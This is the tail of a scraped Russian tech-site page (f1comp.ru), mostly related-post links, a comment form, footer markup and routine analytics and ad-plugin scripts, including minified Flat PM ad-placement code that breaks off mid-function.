class="webnavoz_likes_title">Супер</div><div class="webnavoz_likes_counter">1</div></div></div></div><div class="post-share"><div class="ya-share2" data-services="vkontakte,odnoklassniki,facebook,twitter,whatsapp,telegram"></div></div></div><div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-related'><div class="related"><p class="heading">Рекомендуем по теме</p><div class="items"><div class="item-bg"> <picture><source media="(max-width: 767px)" data-lazy-srcset="https://f1comp.ru/wp-content/themes/f1comp.ru/cache/97/bfed5a29d8b3697_450x250.jpg 1x, https://f1comp.ru/wp-content/themes/f1comp.ru/cache/97/bfed5a29d8b3697_900x500.jpg 2x"><img class="item-bg__image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20280%20400'%3E%3C/svg%3E data-lazy-srcset="https://f1comp.ru/wp-content/themes/f1comp.ru/cache/97/bfed5a29d8b3697_560x800.jpg 2x" width="280" height="400" alt="HTC J Butterfly: новый красавец от HTC" data-lazy-src="https://f1comp.ru/wp-content/themes/f1comp.ru/cache/97/bfed5a29d8b3697_280x400.jpg"/><noscript><img class="item-bg__image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20280%20400'%3E%3C/svg%3E data-lazy-srcset="https://f1comp.ru/wp-content/themes/f1comp.ru/cache/97/bfed5a29d8b3697_560x800.jpg 2x" width="280" height="400" alt="HTC J Butterfly: новый красавец от HTC" data-lazy-src="https://f1comp.ru/wp-content/themes/f1comp.ru/cache/97/bfed5a29d8b3697_280x400.jpg"/></noscript></picture><div class="item-bg__inner"> <a class="item-bg__cat" href="https://f1comp.ru/category/novosti/">Новости</a> <a class="item-bg__title" href="https://f1comp.ru/novosti/htc-j-butterfly-novyj-krasavec-ot-htc/">HTC J Butterfly: новый красавец от HTC</a><p class="item-bg__text">Привет друзья. Долго компания HTC крутила на рынку свои смартфоны линейки One, ...</p><p class="item-bg__more">Читать далее</p></div></div><div class="item-bg"> <picture><source media="(max-width: 767px)" data-lazy-srcset="https://f1comp.ru/wp-content/themes/f1comp.ru/cache/10/bf5a56751d00110_450x250.gif 1x, https://f1comp.ru/wp-content/themes/f1comp.ru/cache/10/bf5a56751d00110_900x500.gif 2x"><img class="item-bg__image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20280%20400'%3E%3C/svg%3E data-lazy-srcset="https://f1comp.ru/wp-content/themes/f1comp.ru/cache/10/bf5a56751d00110_560x800.gif 2x" width="280" height="400" alt="TurboPad 722 – мой планшето-телефон" data-lazy-src="https://f1comp.ru/wp-content/themes/f1comp.ru/cache/10/bf5a56751d00110_280x400.gif"/><noscript><img class="item-bg__image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20280%20400'%3E%3C/svg%3E data-lazy-srcset="https://f1comp.ru/wp-content/themes/f1comp.ru/cache/10/bf5a56751d00110_560x800.gif 2x" width="280" height="400" alt="TurboPad 722 – мой планшето-телефон" data-lazy-src="https://f1comp.ru/wp-content/themes/f1comp.ru/cache/10/bf5a56751d00110_280x400.gif"/></noscript></picture><div class="item-bg__inner"> <a class="item-bg__cat" href="https://f1comp.ru/category/obzory/">Обзоры</a> <a class="item-bg__title" href="https://f1comp.ru/obzory/turbopad-722-moj-plansheto-telefon/">TurboPad 722 – мой планшето-телефон</a><p class="item-bg__text">Всем привет! Как любой современный житель мегаполиса, начну свой пост с жалоб ...</p><p class="item-bg__more">Читать далее</p></div></div><div class="item-bg"> <picture><source media="(max-width: 767px)" data-lazy-srcset="https://f1comp.ru/wp-content/themes/f1comp.ru/cache/a7/ffff849d59da3a7_450x250.png 1x, https://f1comp.ru/wp-content/themes/f1comp.ru/cache/a7/ffff849d59da3a7_900x500.png 2x"><img class="item-bg__image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20280%20400'%3E%3C/svg%3E data-lazy-srcset="https://f1comp.ru/wp-content/themes/f1comp.ru/cache/a7/ffff849d59da3a7_560x800.png 2x" width="280" height="400" alt="Как восстановить контакты на Андроиде" data-lazy-src="https://f1comp.ru/wp-content/themes/f1comp.ru/cache/a7/ffff849d59da3a7_280x400.png"/><noscript><img class="item-bg__image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20280%20400'%3E%3C/svg%3E data-lazy-srcset="https://f1comp.ru/wp-content/themes/f1comp.ru/cache/a7/ffff849d59da3a7_560x800.png 2x" width="280" height="400" alt="Как восстановить контакты на Андроиде" data-lazy-src="https://f1comp.ru/wp-content/themes/f1comp.ru/cache/a7/ffff849d59da3a7_280x400.png"/></noscript></picture><div class="item-bg__inner"> <a class="item-bg__cat" href="https://f1comp.ru/category/android/">Android</a> <a class="item-bg__title" href="https://f1comp.ru/sovety/kak-vosstanovit-kontakty-na-androide/">Как восстановить контакты на Андроиде</a><p class="item-bg__text">Во время чистки Андроид-устройства от ненужных файлов и программ больше не нужно ...</p><p class="item-bg__more">Читать далее</p></div></div></div></div></div><div class="respond" id="respond"><p class="respond__cancel"><a rel="nofollow" id="cancel-comment-reply-link" href="/android/mbn-test-chto-eto-takoe-v-androide/#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></p><form class="form" action="https://f1comp.ru/wp-comments-post.php" method="post"><div class="form__row"><div class="form__row-item"> <label class="visually-hidden" for="comment-form-name">Ваше имя</label> <input class="form__input" id="comment-form-name" type="text" name="author" placeholder="Ваше имя" value="" required /></div><div class="form__row-item"> <label class="visually-hidden" for="comment-form-email">Ваш e-mail</label> <input class="form__input" id="comment-form-email" type="email" name="email" placeholder="E-mail" value="" required /></div></div><label class="visually-hidden" for="comment">Ваш комментарий</label><textarea class="form__input" id="comment" name="comment" rows="4" placeholder="Ваш комментарий" required></textarea><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="5c2cacc4f3" /></p><p style="clear: both;" class="subscribe-to-comments"> <input type="checkbox" name="subscribe" id="subscribe" value="subscribe" style="width: auto;" /> <label for="subscribe">Сообщите мне о новых комментариях по e-mail</label></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="102"/></p> <button class="form__button" type="submit" name="submit">Комментировать</button> <input type='hidden' name='comment_post_ID' value='16976' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></form></div></main><aside class="sidebar"><div class="advice advice--sidebar sidebar__section" data-theme="f1comp.ru"><div class="advice__heading">Полезно знать</div><div class="advice__content" data-id="20507"><div class="flat_pm_start"></div>[Ctrl] + [A]
Скопировать выделенный текст<br /> [Ctrl] и [C]
Обновить страницу с очисткой кэша<br /> CTRL+F5<br /> Режим редактирования ссылок<br /> Alt+F9<br /> Посмотреть HTML-код страницы<br /> Ctrl + U</p><div class="flat_pm_end"></div></div><button class="advice__next" type="button">Показать другой совет</button></div><div class="widget_text sidebar__section" id="custom_html-4"><p class="heading">Это интересно</p><div class="textwidget custom-html-widget"><div class="flat_side_1"></div></div></div><div class="widget_text sidebar__section" id="custom_html-6"><div class="textwidget custom-html-widget"><div class="flat_side_2"></div></div></div></aside></div><footer class="footer"><div class="footer__inner"><div class="footer__section footer__copyright"><div class="footer__logo">F1 COMP <span class="footer__logo-domain">ru</span></div><p>© 2020–2025 – Компьютерный журнал для новичков и профессионалов</p><p>Все права защищены.</p></div><div class="footer__section footer__contacts"><p class="footer__heading">Контакты</p><p class="footer__contacts-caption">Электронная почта</p> <a class="footer__contacts-email" href="mailto:admin@f1comp.ru">admin@f1comp.ru</a></div><div class="footer__section footer-social"><p class="footer__heading">Мы в соцсетях</p><ul class="footer-social__list"><li class="footer-social__item"> <noindex><a target="_blank" rel="nofollow" href="https://f1comp.ru/goto/https://vk.com/f1comp_ru" class="footer-social__link footer-social__link--vk" target="_blank" rel="noopener noreferrer">Вконтакте</a></noindex></li></ul></div><div class="footer__section footer__right"></div></div></footer></div></div><div class="popUp-box-expert_plag form-openexpert_plag"><div class="wrapbody-popup-expert_plag"> <span class="close-popUp"></span><div class="title_expert_plag">Задать вопрос эксперту</div><div class="form-style-expert_plag"><form id="form-expert_plag" action="#"><div class="form-style"><div class="item-field"> <input name="title" id="title" type="text" placeholder="Вопрос"/></div><div class="hidden-input"> <input type="hidden" name="cat" value="466"> <input type="text" id="textadd"></div><div class="item-field"><textarea name="editor" id="editor" rows="5" cols="50" placeholder="Подробнее о вопросе"></textarea></div><div class="submit-form"> <input id="button-expert_plag" style="" type="submit" value="Отправить"></div></div></form></div></div><div class="bg-fix"></div></div><div class="popUp-box-expert_plag form-resultexpert_plag"><div class="wrapbody-popup-expert_plag"> <span class="close-popUp"></span><p>Спасибо!</p><p>В ближайшее время мы опубликуем информацию.</p></div><div class="bg-fix"></div></div><script async src="https://www.googletagmanager.com/gtag/js?id=UA-119939629-2"></script> <script>window.dataLayer=window.dataLayer||[];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-119939629-2');</script>                     <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>   <div id="content_rb_123236" class="content_rb" data-id="123236"></div><noscript><div> <img onload="Wpfcll.r(this,true);" src="https://f1comp.ru/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" data-wpfc-original-src="https://top-fwz1.mail.ru/counter?id=3141439;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru"/></div></noscript><noscript id="wpfc-google-fonts"><link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Exo+2:300,400,500,600,700,800&#038;subset=cyrillic&amp;display=swap"/>
</noscript>
<script>document.addEventListener('DOMContentLoaded',function(){function wpfcgl(){var wgh=document.querySelector('noscript#wpfc-google-fonts').innerText, wgha=wgh.match(/<link[^\>]+>/gi);for(i=0;i<wgha.length;i++){var wrpr=document.createElement('div');wrpr.innerHTML=wgha[i];document.body.appendChild(wrpr.firstChild);}}wpfcgl();});</script>
<script id='responsive-lightbox-js-extra'>var rlArgs={"script":"tosrus","selector":"lightbox","customEvents":"","activeGalleries":"1","effect":"slide","infinite":"1","keys":"0","autoplay":"1","pauseOnHover":"0","timeout":"4000","pagination":"1","paginationType":"thumbnails","closeOnClick":"0","woocommerce_gallery":"0","ajaxurl":"https:\/\/f1comp.ru\/wp-admin\/admin-ajax.php","nonce":"453acd1957","preview":"false","postId":"16976","scriptExtension":""};</script>
<script>var expert_ajaxUrl="https://f1comp.ru/wp-admin/admin-ajax.php";</script>
<script id='contact-form-7-js-extra'>var wpcf7={"api":{"root":"https:\/\/f1comp.ru\/wp-json\/","namespace":"contact-form-7\/v1"}};</script>
<script id='expert-review-scripts-js-extra'>var expert_review_ajax={"url":"https:\/\/f1comp.ru\/wp-admin\/admin-ajax.php","nonce":"e9e360fa98","comment_to_scroll_selector":null,"ask_question_link_new_tab":null,"i18n":{"question_popup_name":"\u0418\u043c\u044f","question_popup_email":"Email","question_popup_phone":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","question_popup_question":"\u0412\u043e\u043f\u0440\u043e\u0441","question_popup_submit":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","question_popup_cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","question_submitted":"\u0412\u043e\u043f\u0440\u043e\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d","legacy_form":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043a\u043e\u0434 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0444\u043e\u0440\u043c\u044b","field_cannot_be_empty":"\u041f\u043e\u043b\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c","field_must_be_checked":"\u041f\u043e\u043b\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e","consent":"\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"},"consent":null};</script>
<script id='toc-front-js-extra'>var tocplus={"smooth_scroll":"1","visibility_show":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","visibility_hide":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c","width":"Auto"};</script>
<script id='my-popup-scripts-js-extra'>var my_popup_ajax={"url":"https:\/\/f1comp.ru\/wp-admin\/admin-ajax.php","nonce":"62a2d3780d","action":"my-popup"};</script>
<script id='q2w3_fixed_widget-js-extra'>var q2w3_sidebar_options=[{"sidebar":"sidebar","use_sticky_position":false,"margin_top":0,"margin_bottom":10,"stop_elements_selectors":"footer","screen_max_width":900,"screen_max_height":0,"widgets":["#custom_html-6"]}];</script>
<script src='https://f1comp.ru/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script src='https://f1comp.ru/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script src='https://f1comp.ru/wp-content/plugins/responsive-lightbox/assets/tosrus/jquery.tosrus.min.js' id='responsive-lightbox-tosrus-js'></script>
<script src='https://f1comp.ru/wp-includes/js/underscore.min.js' id='underscore-js'></script>
<script src='https://f1comp.ru/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js' id='responsive-lightbox-infinite-scroll-js'></script>
<script src='https://f1comp.ru/wp-content/plugins/responsive-lightbox/js/front.js' id='responsive-lightbox-js'></script>
<script >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j=0; j < document.scripts.length; j++){if(document.scripts[j].src===r){ return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(34737755, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true });</script>
<script>var ajaxUrlFlatPM="https://f1comp.ru/wp-admin/admin-ajax.php", duplicateFlatPM=true, untilscrollFlatPM=".flat_pm_end"</script>
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<script async src="https://statika.mpsuadv.ru/scripts/7936.js"></script>
<script>window.mpsuStart=window.mpsuStart||[], window.mpsuStart.push(9546);</script>
<script>document.getElementById("ak_js_1").setAttribute("value",(new Date()).getTime());</script>
<script>var pseudo_links=document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++){ pseudo_links[i].addEventListener("click", function(e){   window.open(e.target.getAttribute("data-uri")); });}</script>
<script>var $=jQuery;
$('[data-flat-src]').each(function(){
var that=$(this);
that.attr('src', that.attr('data-flat-src'));
});</script>
<script>window.yaContextCb.push(()=>{
Ya.Context.AdvManager.render({
"blockId": "R-A-588658-7",
"type": "floorAd",
"platform": "desktop"
})
})</script>
<script src='https://f1comp.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js' id='swv-js'></script>
<script src='https://f1comp.ru/wp-content/plugins/contact-form-7/includes/js/index.js' id='contact-form-7-js'></script>
<script src='https://f1comp.ru/wp-content/plugins/expert-review/assets/public/js/scripts.min.js' id='expert-review-scripts-js'></script>
<script src='https://f1comp.ru/wp-content/plugins/experts-by-webnavoz-1/js/experts.js' id='script-experts_webnavoz-js'></script>
<script src='https://f1comp.ru/wp-content/plugins/table-of-contents-plus/front.min.js' id='toc-front-js'></script>
<script id="my-popup-scripts-js-before">var myPopupInitData={params:"[base64]"};
document.addEventListener('my_popup_show', function (e){
if(typeof wpcf7==='undefined'){
return;
}
var form=e.detail.$popup.find('.wpcf7 > form').get(0);
if(!form){
return;
}
wpcf7.init(form);
form.closest('.wpcf7').classList.replace('no-js', 'js');
form.addEventListener('wpcf7mailsent', function (e){
setTimeout(function (){
myPopupClose(form);
}, 2500);
});
});</script>
<script defer="defer" src='https://f1comp.ru/wp-content/plugins/my-popup/assets/public/js/scripts.min.js' id='my-popup-scripts-js'></script>
<script src='https://f1comp.ru/wp-content/themes/f1comp.ru/js/scripts.js' id='scripts.js-js'></script>
<script src='https://f1comp.ru/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script src='https://f1comp.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js' id='q2w3_fixed_widget-js'></script>
<script src='https://f1comp.ru/wp-content/plugins/webnavoz-button/webnavoz-button.min.js' id='webnavoz_button_js-js'></script>
<script src='https://f1comp.ru/wp-content/plugins/webnavoz-likes/webnavoz-likes.min.js' id='webnavoz_likes_js-js'></script>
<script defer src='https://f1comp.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js' id='akismet-frontend-js'></script>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";function flatPM_sticky(e,a,t){var l=e,d=null,f=t=t||0;function n(){if(null==d){for(var e=getComputedStyle(l,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(d=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-f<=0?r.top-f<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=f+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)}function flatPM_addDays(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e}function flatPM_adbDetect(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)}function flatPM_setCookie(e,t,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a}function flatPM_getCookie(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0}function flatPM_testCookie(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}function flatPM_grep(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})}function flatPM_randomString(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<e;r++)t+=n.charAt(Math.floor(Math.random()*o));return t}function flatPM_random(e,t){return Math.floor(Math.random()*(t-e+1))+e}function flatPM_getAllUrlParams(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[r=a.replace(/\[(\d+)?\]/,"")]||(t[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[r][i]=l):t[r].push(l)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(l)):t[a]=l}return t}document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};function flatPM_ajax(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})}function flatPM_then(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++)flatPM_next(flat_pm_then[e]);0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]}function flatPM_persentWrapper(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r}function flatPM_setWrap(t){try{var e,a,o,r,i,f,s,n,d,_=document.createElement("div");_.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(_),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(_),"3"==t.how.simple.position&&ff(".flat_pm_end").before(_),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(_),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,_))||e.next().is("[data-flat-id]")||e.after(_)),"6"==t.how.simple.position&&(_.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,_),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(_)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,f=t.how.onсe.N,s=t.how.onсe.selector,n=t.how.onсe.direction,d=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(f="bottom_to_top"==n?i.length-f:f-1,"after"==d&&ff(flatPM_grep(i,f,1)).after(_),"before"==d&&ff(flatPM_grep(i,f,1)).before(_),"append"==d&&ff(flatPM_grep(i,f,1)).append(_),"prepend"==d&&ff(flatPM_grep(i,f,1)).prepend(_))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,f=t.how.iterable.N,s=t.how.iterable.selector,n=t.how.iterable.direction,d=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==n&&(l=l.get().reverse()),"after"==d&&ff(flatPM_grep(i,f,0)).after(_),"before"==d&&ff(flatPM_grep(i,f,0)).before(_),"append"==d&&ff(flatPM_grep(i,f,0)).append(_),"prepend"==d&&ff(flatPM_grep(i,f,0)).prepend(_)))}catch(t){console.warn(t)}}function flatPM_next(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 